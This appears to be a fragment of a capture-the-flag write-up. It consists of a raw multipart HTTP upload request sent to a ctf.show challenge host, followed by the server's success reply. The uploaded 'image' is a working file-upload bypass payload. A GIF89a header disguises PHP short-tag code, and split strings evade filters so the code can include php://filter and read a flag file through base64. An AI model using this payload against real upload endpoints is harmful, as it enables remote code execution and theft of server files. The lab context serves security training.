 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryEtQwAzBOGBZ4AJ5F
Origin: http://b4710628-9912-4b36-9da8-8c8bb9b79000.challenge.ctf.show
Referer: http://b4710628-9912-4b36-9da8-8c8bb9b79000.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=17d66ba8b3568-0b0d91f37f80ae-978183a-144000-17d66ba8b36390
Connection: close

------WebKitFormBoundaryEtQwAzBOGBZ4AJ5F
Content-Disposition: form-data; name="file"; filename="mumuzi.png"
Content-Type: image/png

GIF89a
<?=include"ph"."p://filter/convert.base64-encode/resource=../flag.p"."hp"
?>
------WebKitFormBoundaryEtQwAzBOGBZ4AJ5F--
{"code":0,"msg":"upload\/mumuzi.png"}